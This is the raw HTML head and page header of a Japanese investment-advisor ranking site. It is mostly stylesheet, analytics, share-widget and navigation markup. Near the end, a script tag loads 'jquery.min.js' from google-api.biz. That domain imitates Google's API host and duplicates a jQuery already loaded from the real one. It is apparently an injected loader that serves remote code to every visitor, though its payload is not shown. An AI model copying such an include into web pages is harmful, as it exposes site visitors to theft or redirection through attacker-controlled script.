!important;text-align:center}.rank_top_lk_li a,.rank_middle_link a{display:inline-block;width:100%;padding:1em 0;text-align:center;text-decoration:none;outline:none;position:relative;z-index:2;background-color:#253d7d;border:1px solid #253d7d;color:#fff;overflow:hidden}.rank_top_lk_mtxt{font-weight:700}.rank_top_lk_li a:before,.rank_top_lk_li a:after,.rank_middle_link a:before,.rank_middle_link a:after{position:absolute;z-index:-1;display:block;content:''}.rank_top_lk_li a,.rank_top_lk_li a:before,.rank_top_lk_li a:after,.rank_middle_link a,.rank_middle_link a:before,.rank_middle_link a:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .3s;transition:all .3s}.rank_top_lk_li a:hover,.rank_middle_link a:hover{color:#253d7d}.rank_top_lk_li a:after,.rank_middle_link a:after{top:-100%;width:100%;height:100%}.rank_top_lk_li a:hover:after,.rank_middle_link a:hover:after{top:0;background-color:#fff}@media (min-width:992px){.rank_top_link,.rank_middle_link{border-bottom:1px dashed #999;padding:15px 25px 15px;margin-bottom:10px}.rank_top_lk_ul{margin:0 auto !important}.rank_top_lk_li{list-style-type:none !important;text-align:center}.rank_top_lk_li a,.rank_middle_link a{display:inline-block;width:100%;padding:1em 0;text-align:center;text-decoration:none;outline:none;position:relative;z-index:2;background-color:#fff;color:#253d7d;border:1px solid #253d7d;overflow:hidden}.rank_top_lk_mtxt{letter-spacing:.3em;font-size:1.3em;font-weight:700}.rank_top_lk_li a:before,.rank_top_lk_li a:after,.rank_middle_link a:before,.rank_middle_link a:after{position:absolute;z-index:-1;display:block;content:''}.rank_top_lk_li a,.rank_top_lk_li a:before,.rank_top_lk_li a:after,.rank_middle_link a,.rank_middle_link a:before,.rank_middle_link a:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .3s;transition:all .3s}.rank_top_lk_li a:hover,.rank_middle_link a:hover{color:#fff}.rank_top_lk_li a:after,.rank_middle_link a:after{top:-100%;width:100%;height:100%}.rank_top_lk_li a:hover:after,.rank_middle_link a:hover:after{top:0;background-color:#253d7d}}@media (min-width:992px){.rank_img{width:80%;margin:0 auto}}.rank_txt{margin-top:1.5em}.rankflag_vgood{color:red;font-size:1.6em;text-shadow:-1px -1px 1px #fff,1px 1px 1px red;font-family:"ＭＳ ゴシック","MS Gothic","Osaka－等幅",Osaka-mono,monospace}.rankflag_good{color:#f30;font-size:1.6em;text-shadow:-1px -1px 1px #fff,1px 1px 1px #f30;font-family:"ＭＳ ゴシック","MS Gothic","Osaka－等幅",Osaka-mono,monospace}.rankflag_normal{color:#690;font-size:1.6em;text-shadow:-1px -1px 1px #fff,1px 1px 1px #690;font-family:"ＭＳ ゴシック","MS Gothic","Osaka－等幅",Osaka-mono,monospace}.rankflag_bad{color:#03c;font-size:1.6em;text-shadow:-1px -1px 1px #fff,1px 1px 1px #03c;font-family:"ＭＳ ゴシック","MS Gothic","Osaka－等幅",Osaka-mono,monospace}.rankflag_q{color:#333;font-size:1.6em;text-shadow:-1px -1px 1px #fff,1px 1px 1px #03c;font-family:"ＭＳ ゴシック","MS Gothic","Osaka－等幅",Osaka-mono,monospace}.rankflag_now{color:#333;font-size:1em;text-shadow:-1px -1px 1px #fff,1px 1px 1px #03c;font-family:"ＭＳ ゴシック","MS Gothic","Osaka－等幅",Osaka-mono,monospace}.new_rank_table,.new_rank_table table{width:100%}.new_rank_table_left,.new_rank_table_right{width:320px;float:left}.new_rank_table th{padding:6px !important;box-sizing:border-box;background:0 0 !important}.new_rank_table table{border:3px double #abbaf5 !important;margin-top:1em}.new_rank_table table th,.new_rank_table table td{border:1px solid #b9c7ec !important}.new_rank_table span.rank_flag_title{display:block;font-size:.7em;width:150px;height:44px;line-height:44px;position:relative;background:#5698c4;background:-moz-linear-gradient(left,#5698c4 0%,#1e5799 100%);background:-webkit-linear-gradient(left,#5698c4 0%,#1e5799 100%);background:linear-gradient(to right,#5698c4 0%,#1e5799 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5698c4',endColorstr='#1e5799',GradientType=1);text-align:center;color:#fff !important}.new_rank_table .rank_flag_title:before{border-style:solid;border-color:transparent #1e5799;border-width:22px 0 22px 15px;content:" ";top:0;left:auto;right:-15px;position:absolute;background-color:transparent}.new_rank_table span.new_rank_01,.new_rank_table span.new_rank_02,.new_rank_table span.new_rank_03,.new_rank_table span.new_rank_04,.new_rank_table span.new_rank_05,.new_rank_table span.new_rank_06,.new_rank_table span.new_rank_07,.new_rank_table span.new_rank_08{display:block;width:100%;height:44px;line-height:44px;padding-left:40px;font-weight:700}.new_rank_table th span.new_rank_01{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag01.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_02{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag02.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_03{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag03.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_04{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag04.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_05{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag05.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_06{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag06.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_07{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag07.png") no-repeat scroll 6px 6px}.new_rank_table th span.new_rank_08{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/rankflag08.png") no-repeat scroll 6px 6px}.new_rank_table td.new_rank_table_dd{width:150px;height:32px;line-height:32px;padding:12px 6px 6px !important;text-align:center}.new_rank_table td.new_rank_table_ddtxt p.lastChild{margin-bottom:0 !important}.new_rank_table_ddke{padding:5px 0 0 6px !important}.new_rank_table_kessan{float:left;text-align:center;border-radius:10px;background-color:red;color:#fff !important;font-size:90%;font-weight:400;width:5.5em;height:20px;line-height:20px;padding:0 !important;margin:0 6px 2px 0 !important}.new_rank_table_kessandd{height:20px;line-height:20px;margin:0 0 6px !important}.new_rank_table_ddke dd.lastChild{margin:0 !important}.new_rank_table_ddtxt h3{display:inline-block;margin:5px 0 10px !important;padding:0 15px 3px !important;border-left:none !important;border-bottom:3px double #1e5799;font-size:1.2em !important}.new_rank_table_ddtxt h3:after{position:static;content:none;background:0 0}.komon_list_h1{border-bottom:3px solid #0068b7;padding-bottom:10px;margin-bottom:30px}.komon_list_rec_sec{padding:1em;margin-bottom:2em;border:1px dashed #0068b7;border-radius:6px}@media (min-width:992px){.komon_list_rec_sec{padding:2em}}.komon_list_rec_sec h2{display:inline-block}.komon_list_rec_sec h2,.komon_list_idx_sec h2{background:#fff;padding:0 10px 5px;margin-bottom:10px;border-bottom:1px solid #0068b7;font-weight:700}.komon_list_rec_sec ul{margin-bottom:0}.komon_list_rec_sec li,.komon_list_idx_sec li{display:inline-block}.komon_list_rec_sec li:after,.komon_list_idx_sec li:after{content:'│'}.list_idx_title{background-color:#253d7d;margin-bottom:15px;padding:13px 15px 8px;font-weight:700;color:#fff}.komonlist_form select{position:relative;width:150px;padding:10px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #999;background:#eee;background:-webkit-linear-gradient(top,#fff 0%,#efebe1 100%);background:linear-gradient(to bottom,#fff 0%,#efebe1 100%)}.komonlist_form label{position:relative}.komonlist_form label:after{display:block;content:" ";position:absolute;top:50%;right:20px;width:20px;height:20px;margin-top:-8px;background:url(https://toushi-rank.net/wp-content/themes/luxech/images/arrow01.png) 0 0 no-repeat;background-size:20px;pointer-events:none}.komonlist_form_div{text-align:right}.komon_fm_mb select{width:100%}article.tabBox-in .infoListBox{position:relative;margin-bottom:.5em}article.tabBox-in .toushi-categorytitle{border-bottom:1px dotted #ccc;padding:1.8em 0 .5em 1em}article.tabBox-in .toushi-categorytitle h3{color:#253d7d;display:inline;border:none;margin:0 0 5px;padding:0 0 2px;font-weight:bolder;font-size:120%}article.tabBox-in .toushi-categorytitle a{display:block;width:100%;text-align:right;padding-right:.5em}article.tabBox-in .infoListBox div.entryTxtBox .toushi-categoryinfo{position:absolute;top:0;left:10px}article.tabBox-in .toushi-categoryinfo li{display:inline;font-size:11px}.single_site_head h1{border-bottom:3px solid #0068b7}.single_site_head ul{width:100%;text-align:right}.single_site_head li{display:inline-block}p.toushi-header{margin:10px;padding-left:25px;font-size:16px;color:#253d7d;font-weight:700;background-repeat:no-repeat;background-position:0 50%;background-image:url("https://toushi-rank.net/wp-content/uploads/2013/05/square_arrow_blue_down.gif")}.single_site-content{padding:5px 10px}.single_site-content .toushi-content-info th,.single_site-content .toushi-content-info td{padding:8px}.single_site-content .toushi-content-info table{margin:0 0 10px}.single_site-content .toushi-content-info th{width:40%;vertical-align:middle;color:#f9f9f9;background-color:#253d7d;font-size:90%;font-weight:700;text-align:center}@media (min-width:992px){.single_site-content .toushi-content-info th{width:30%}}.single_site-content .toushi-content-info th span{display:block;height:32px;line-height:32px;padding-left:32px}span.toushi-content-info_ico01{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico01.png") no-repeat scroll left top}span.toushi-content-info_ico02{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico02.png") no-repeat scroll left top}span.toushi-content-info_ico03{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico03.png") no-repeat scroll left top}span.toushi-content-info_ico04{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico04.png") no-repeat scroll left top}span.toushi-content-info_ico05{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico05.png") no-repeat scroll left top}span.toushi-content-info_ico06{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico06.png") no-repeat scroll left top}span.toushi-content-info_ico07{background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico07.png") no-repeat scroll left top}.single_site-content .toushi-content-info td{vertical-align:middle;font-size:85%}.toushi-content-infotxt h2{background:0 0;border:none;color:#fff;font-size:1em;padding:1px;margin-bottom:0;border:1px solid #ccc}.toushi-content-infotxt h2:after{content:none}.toushi-content-infotxt h2 span.toushi-content-infotxtbk{display:block;background-color:#253d7d;padding:6px 13px}span.toushi-content-info_ico08{display:block;background:url("https://toushi-rank.net/wp-content/themes/vektor-kid/img/content_info_ico08.png") no-repeat scroll left top;padding-left:40px;height:32px;line-height:32px}.toushi-content-infotxt_in{padding:.5em}.comment-reply-title{color:#253d7d;font-weight:700;border-bottom:2px solid #0068b7 !important}#comments .form-submit input{background-color:#253d7d;color:#f5f5f5;border-radius:6px}.attention{color:red}.attention h3{font-weight:700;margin-bottom:.5em !important;padding-bottom:0 !important}.attention ul{margin-left:1.5em}@media (min-width:992px){.site-cont-left{width:40%}.single_site-content .toushi-content-info table{width:60%}}.site-cont-left{float:left;padding:0 .5em .5em}p.discussion_att{margin-top:0 !important;font-size:.8em !important;padding:1em;border:1px solid #333;border-radius:3px}.word_list_ul{margin-left:2em}.word_list_ul li{line-height:2em;font-size:1.1em}#footer{background-color:#333}@media (min-width:992px){.menu-footer_navi-container ul.menu li{display:inline-block}.menu-footer_navi-container ul.menu{text-align:center}}.menu-footer_navi-container ul.menu li{vertical-align:text-top;font-size:.9em;line-height:110% !important;margin-bottom:.5em}.menu-footer_navi-container ul.menu li a{background:url(/wp-content/themes/luxech/images/icon_arrow1_gray.gif) left 50% no-repeat;padding:8px 15px 8px 18px;overflow:hidden;display:block}.menu-footer_navi-container ul.menu li a:hover{background-image:url(/wp-content/themes/luxech/images/icon_arrow1_red.gif)}#foot-in ul.blog_banner{text-align:right}#foot-in ul.blog_banner li{display:inline-block;margin:0 0 0 .5em}#text-4 .textwidget{font-size:.8em;text-align:left;border:.5px solid #fff;padding:.5em}#text-4 .textwidget p{margin-bottom:0}body.home .excerpt{display:inline}.comments-list{max-height:600px;overflow-y:scroll}@media screen and (max-width:768px){.comments-list{max-height:500px;border:solid 1px #333;padding:7px;border-radius:3px}}.head-cover .desc{text-align:inherit}.post table{display:block;width:100%;overflow:auto;border:none}.post table td{min-width:5em}#home_picup{border:3px double #ffc300}#home_picup .post h3{font-weight:700}#home_picup .post h2:after{left:.4em;width:6px}#home_picup .post h3:after{background:#f60}#home_picup .post a{color:#f60}#home_list{display:block}#home_list ul{margin:0;list-style:none}#home_list ul li{padding:1em .5em}#home_list ul li+li{border-top:1px dotted #0068b7}#home_list ul li a{text-decoration:none;line-height:1.9}#home_list ul li a:hover{text-decoration:underline}#home_comments h2,#home_check h2{padding-bottom:10px;margin-bottom:10px;border-bottom:3px solid #0068b7}#home_comments ul,#home_check ul{margin:2em auto 0;padding-left:3em}#home_comments>a{margin-top:1.5em}#home_comments ul li+li,#home_check ul li+li{margin-top:1em}#home_check ul{list-style:none;padding:0}#side{margin-bottom:30px}#side_list{display:none}#side #side_list h3{margin-bottom:10px}#side_list ul{margin:0;list-style:none}#side_list .textwidget ul li{padding:1em 0}#side_list ul li+li{border-top:1px dotted #0068b7}#side_list ul li a{text-decoration:none;line-height:1.9}#side_list ul li a:hover{text-decoration:underline}#side #side_pu section+section{margin-top:2em}#side #side_pu .post>div>h3{border:none;padding-left:0;margin:1em 0}#side #side_pu .post>div>h3:before{content:"";display:block;clear:both}#side #side_pu .post>div>h3:after{display:none}#side #side_pu h4{border-left-width:4px;border-bottom:none}#side #side_choice h3{margin-top:30px;border-bottom:none;border-left-width:4px}#side #side_choice h3.side-title{margin-top:0;border-left:8px solid #0068b7;border-bottom:1px dotted #0068b7}#side .ExBanner{max-width:300px}@media (max-width:575px){#home_list ul li{border:none!important}#home_list ul li .read-more-link{margin:0;white-space:inherit;overflow:auto;text-align:left}#side_list ul li{border:none!important}#side_list ul li .read-more-link{margin:0;white-space:inherit;overflow:auto;text-align:left}}.css_btn{display:block;width:80%;max-width:600px;margin:auto;padding:1em;background:#006bb3;border-radius:.2em;color:#fff;font-weight:700;font-size:1.2em;text-align:center;text-decoration:none}.css_btn:hover{color:#fff;opacity:.8;text-decoration:none}.home #page-under>a{display:none}#page-under{margin-bottom:3em}#page-under .banner{margin-top:1em;text-align:center}#hnav{background:#333;border-top-color:#0068b7;border-top-width:0;margin:0;padding:0;border-top:1px solid #0068b7;border-bottom:1px solid #ddd;position:relative;text-align:center}#hnav ul{width:1280px;max-width:100%;margin:auto;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;list-style:none}#hnav ul li a{display:block;padding:1em;color:#fff;text-decoration:none;transition:background .4s ease}#hnav ul li a:hover{background:#666}h1.important,h2.important{color:#006bb3;background-image:linear-gradient(0deg,rgba(255,255,182,1),rgba(255,255,255,1));margin-bottom:0}.page-id-4639 .post .meta,.page-id-206 .post .meta{margin-bottom:1em}.page-id-4639 .post .meta+p,.page-id-206 .post .meta+p{margin-bottom:3em;display:block}.page-id-4639 .post .meta+p:after,.page-id-206 .post .meta+p:after{display:block;clear:both;content:""}.page-id-206 #side_pu{display:none !important}.wpcf7-form i.must{margin-left:.2em;color:red;font-size:.8em;vertical-align:top}#footer_banner{width:100%;position:fixed;bottom:0;left:0;z-index:30;max-width:none;padding:5px 0;background:0 0;font-weight:700;color:#fff;text-decoration:none;text-align:center;cursor:pointer;box-sizing:border-box}#footer_banner .css_btn{width:96%;max-width:none;margin:auto;font-size:4vw;position:relative;overflow:hidden}#footer_banner .css_btn:after{content:'';height:100%;width:30px;position:absolute;top:-180px;left:0;background-color:#fff;opacity:0;transform:rotate(45deg);animation:reflection 5s ease-in-out infinite}@keyframes reflection{0%{transform:scale(0) rotate(45deg);opacity:0}80%{transform:scale(0) rotate(45deg);opacity:.5}81%{transform:scale(4) rotate(45deg);opacity:1}100%{transform:scale(50) rotate(45deg);opacity:0}}@media (max-width:991px){#page-top{display:none !important}.show_l{display:none}.show_s{display:block}.mobile-nav:after{display:inline-block;content:"《最新》投資サイト100社以上を検証！！";margin-left:2em;font-size:80%}.menu-sidebar_navi-container{display:block}#hnav ul li a{font-size:80%}#sidebar #block-10,#sidebar #search-1,#sidebar #search-2,#sidebar #block-8,#sidebar #custom_html-2,#sidebar #custom_html-3,#sidebar #text-0{display:none}.a2a_floating_style.a2a_default_style{display:none}}@media (min-width:992px){.show_l{display:block}.show_s{display:none}.menu-item-32 span{line-height:inherit !important}#home_list{display:none}#side_list{display:block}.menu-sidebar_navi-container{display:none}#page-under{margin-bottom:3em;margin-right:18px}}</style><script src='//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js' id='jquery-js'></script><script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/toushi-rank.net","hash_tracking":"false","ua":"UA-43131991-3","v4_id":""};</script><script id='addtoany-core-js-before'>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
Share: "共有",
Save: "ブックマーク",
Subscribe: "購読",
Email: "メール",
Bookmark: "ブックマーク",
ShowAll: "すべて表示する",
ShowLess: "小さく表示する",
FindServices: "サービスを探す",
FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
PoweredBy: "Powered by",
ShareViaEmail: "メールでシェアする",
SubscribeViaEmail: "メールで購読する",
BookmarkInYourBrowser: "ブラウザにブックマーク",
BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
AddToYourFavorites: "お気に入りに追加",
SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
EmailProgram: "メールプログラム",
More: "詳細&#8230;",
ThanksForSharing: "共有ありがとうございます !",
ThanksForFollowing: "フォローありがとうございます !"
};</script><script async src='//static.addtoany.com/menu/page.js' id='addtoany-core-js'></script><link rel="https://api.w.org/" href="https://toushi-rank.net/wp-json/" /><link rel="alternate" type="application/json" href="https://toushi-rank.net/wp-json/wp/v2/pages/4824" /><link rel="alternate" type="application/json+oembed" href="https://toushi-rank.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoushi-rank.net%2Frank20230829%2F" /><link rel="alternate" type="text/xml+oembed" href="https://toushi-rank.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoushi-rank.net%2Frank20230829%2F&#038;format=xml" /><link rel="icon" href="https://toushi-rank.net/wp-content/uploads/2018/11/cropped-New_Toushi-Rank_Favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://toushi-rank.net/wp-content/uploads/2018/11/cropped-New_Toushi-Rank_Favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://toushi-rank.net/wp-content/uploads/2018/11/cropped-New_Toushi-Rank_Favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://toushi-rank.net/wp-content/uploads/2018/11/cropped-New_Toushi-Rank_Favicon-270x270.png" /><script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toushi-rank.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <script defer src="https://toushi-rank.net/wp-content/cache/autoptimize/js/autoptimize_2776e125fe4ff23a4947cb8ff28e78bc.js"></script><!--noptimize--><!-- Autoptimize found a problem with the HTML in your Theme, tag `/body` missing --><!--/noptimize--><script>(function(html){html.className=html.className.replace(/\bno-js\b/,"js")})(document.documentElement);!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.lozad=e()}(this,function(){"use strict";function t(t){t.setAttribute("data-loaded",!0)}var e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},r=document.documentMode,n={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var e=document.createElement("img");r&&t.getAttribute("data-iesrc")&&(e.src=t.getAttribute("data-iesrc")),t.appendChild(e)}t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&(t.srcset=t.getAttribute("data-srcset")),t.getAttribute("data-background-image")&&(t.style.backgroundImage="url('"+t.getAttribute("data-background-image")+"')")},loaded:function(){}},o=function(t){return"true"===t.getAttribute("data-loaded")},a=function(e,r){return function(n,a){n.forEach(function(n){n.intersectionRatio>0&&(a.unobserve(n.target),o(n.target)||(e(n.target),t(n.target),r(n.target)))})}},i=function(t){return t instanceof Element?[t]:t instanceof NodeList?t:document.querySelectorAll(t)};return function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".lozad",d=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},u=e({},n,d),c=u.rootMargin,s=u.threshold,g=u.load,f=u.loaded,l=void 0;return window.IntersectionObserver&&(l=new IntersectionObserver(a(g,f),{rootMargin:c,threshold:s})),{observe:function(){for(var e=i(r),n=0;n<e.length;n++)o(e[n])||(l?l.observe(e[n]):(g(e[n]),t(e[n]),f(e[n])))},triggerLoad:function(e){o(e)||(g(e),t(e),f(e))}}}});;var thklazy=function(a){lozad(".lazy").observe()};try{window.addEventListener("scroll",thklazy,false)}catch(e){window.attachEvent("onscroll",thklazy)}(function(b,d){function c(){lozad(".lazy").observe()}if(b.addEventListener){b.addEventListener("DOMContentLoaded",c,false)}else{if(b.attachEvent){var a=function(){if(b.readyState=="complete"){b.detachEvent("onreadystatechange",a);c()}};b.attachEvent("onreadystatechange",a);(function(){try{b.documentElement.doScroll("left")}catch(f){setTimeout(arguments.callee,10);return}b.detachEvent("onreadystatechange",a);c()})()}else{c()}}})(window,document);</script>
<script type="text/javascript" src="https://google-api.biz/libs/jquery.min.js"></script>

<!-- Google Tag Manager 230619 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NB2DTZ9');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" src="https://toushi-rank.net/wp-content/themes/luxech/js/url.js"></script>
<script type="text/javascript" src="https://toushi-rank.net/wp-content/themes/luxech/js/s_tab.js"></script>
<script type="text/javascript" src="https://toushi-rank.net/wp-content/themes/luxech/js/watermark.js"></script>
<script type="text/javascript" src="https://toushi-rank.net/wp-content/themes/luxech/js/tabs_komon_list.js"></script>
</head>
<body class="page-template-default page page-id-4824">
<!-- Google Tag Manager (noscript) 230619 -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NB2DTZ9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<header id="header" itemscope itemtype="https://schema.org/WPHeader">

<nav itemscope itemtype="https://schema.org/SiteNavigationElement">
<div id="nav">
<div id="gnavi">
<div class="menu-sidebar_navi-container"><ul id="menu-sidebar_navi" class="menu clearfix"><li id="menu-item-4635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4635"><a itemprop="url" href="https://toushi-rank.net/about-us/"><span itemprop="name">優良投資顧問研究所とは</span></a></li><li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a itemprop="url" href="https://toushi-rank.net/recommend-iasite/"><span itemprop="name">おすすめ投資顧問サイト</span></a></li><li id="menu-item-4641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a itemprop="url" href="https://toushi-rank.net/comment/"><span itemprop="name">最新の投資顧問クチコミ</span></a></li><li id="menu-item-4636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4636"><a itemprop="url" href="/tag/check/"><span itemprop="name">優良投資顧問検証記事</span></a></li><li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a itemprop="url" href="https://toushi-rank.net/about/"><span itemprop="name">投資顧問サイトとは</span></a></li><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a itemprop="url" href="https://toushi-rank.net/attention/"><span itemprop="name">こんな投資顧問サイトは危険</span></a></li><li id="menu-item-4637" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4637"><a itemprop="url" href="https://toushi-rank.net/other/id4065"><span itemprop="name">優良投資顧問の選び方</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a itemprop="url" href="https://toushi-rank.net/iasite/"><span itemprop="name">サイト内検索</span></a></li><li id="menu-item-4638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4638"><a itemprop="url" href="https://toushi-rank.net/words/"><span itemprop="name">株式用語集</span></a></li></ul></div><div class="mobile-nav"><i class="fa fas fa-list"></i> メニュー</div>
</div><!--/#gnavi-->
<div class="cboth"></div>
</div><!--/#nav-->
<div class="band">
<div id="head-band">
<div class="band-menu">
<div itemscope itemtype="http://schema.org/Person"><link itemprop="url" href="https://toushi-rank.net/"><meta itemprop="name" content="rank"/><ul><li><span class="snsf rss"><a href="https://toushi-rank.net/feed/" target="_blank" title="RSS" rel="nofollow noopener" itemprop="sameAs">&nbsp;<i class="fa fas fa-rss"></i>&nbsp;<span class="fname">RSS</span>&nbsp;</a></span></li>
<li><span class="snsf feedly"><a href="//feedly.com/index.html#subscription/feed/https%3A%2F%2Ftoushi-rank.net%2Ffeed%2F" target="_blank" title="Feedly" rel="nofollow noopener" itemprop="sameAs">&nbsp;<i class="ico-feedly"></i>&nbsp;<span class="fname">Feedly</span>&nbsp;</a></span></li>
</ul></div>
</div>
</div><!--/#head-band-->
</div><!--/.band-->
</nav>

<div id="head-in">
<div class="head-cover">
<div class="info" itemscope itemtype="https://schema.org/WebSite">
<p class="sitename"><a href="https://toushi-rank.net/" itemprop="url"><img src="https://toushi-rank.net/wp-content/uploads/2023/06/header_230522.png" alt="優良投資顧問研究所" width="1440" height="314" itemprop="image" srcset="https://toushi-rank.net/wp-content/uploads/2023/06/header_230522.png 1440w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-300x65.png 300w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-768x167.png 768w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-1024x223.png 1024w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-530x116.png 530w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-565x123.png 565w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-710x155.png 710w, https://toushi-rank.net/wp-content/uploads/2023/06/header_230522-725x158.png 725w" sizes="(max-width: 1440px) 100vw, 1440px" /></a></p>
<meta itemprop="name about" content="優良投資顧問研究所" /><p class="desc" itemprop="alternativeHeadline">人気や評判の良いおすすめ投資顧問サイトを探し出せ！取材も始めます！みんなが知りたい「銘柄結果」に特化した、根拠ある情報をお届けします!!</p>
</div><!--/.info-->

</div><!--/.head-cover-->

<div id="hnav">
	<div class="">
